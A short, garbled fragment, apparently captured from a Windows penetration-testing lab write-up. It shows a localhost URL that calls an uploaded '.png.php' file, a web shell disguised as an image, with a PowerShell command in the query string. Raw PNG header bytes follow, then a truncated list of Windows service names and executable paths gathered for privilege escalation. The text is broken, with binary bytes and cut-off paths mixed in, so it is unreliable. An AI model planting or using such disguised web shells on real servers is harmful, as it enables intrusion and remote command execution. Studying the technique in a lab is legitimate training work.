 localhost:8080/resources/uploads/test-radwolfsdragon-2.png.php?wreath=powershell -c wmi
�PNG IHDR���~�sBIT��O��tEXtComment
DisplayName Name PathName
Amazon SSM Agent AmazonSSMAgent "C:\Program Files\Amazon\SSM\amazon-ssm-agent.exe"
Apache2.4 Apache2.4 "C:\xampp\apache\bin\httpd.exe" -k runservice
AWS Lite Guest Agent AWSLiteAgent "C:\Program Files\Amazon\XenTools\LiteAgent.exe"
LSM LSM
Mozilla Maintenance Service MozillaMaintenance "C:\Program Files (x86)\Mozilla Maintenance Service\maintena
NetSetupSvc NetSetupSvc
Windows Defender Advanced Threat Protection Service Sense "C:\Program Files\Windows Defender Advanced Threat Protectio
System Explorer Service SystemExplorerHelpService C:\Program Files (x86)\System Explorer\System Explorer\servi
Windows Defender Antivirus Network Inspection Service WdNisSvc "C:\ProgramData\Microsoft\Windows Defender\platform\4.18.201
Windows Defender Antivirus Service WinDefend "C:\ProgramData\Microsoft\Windows Defender\platform\4.18.201
Windows Media Player Network Sharing Service WMPNetworkSvc "C:\Program Files\Windows Media Player\wmpnetwk.exe"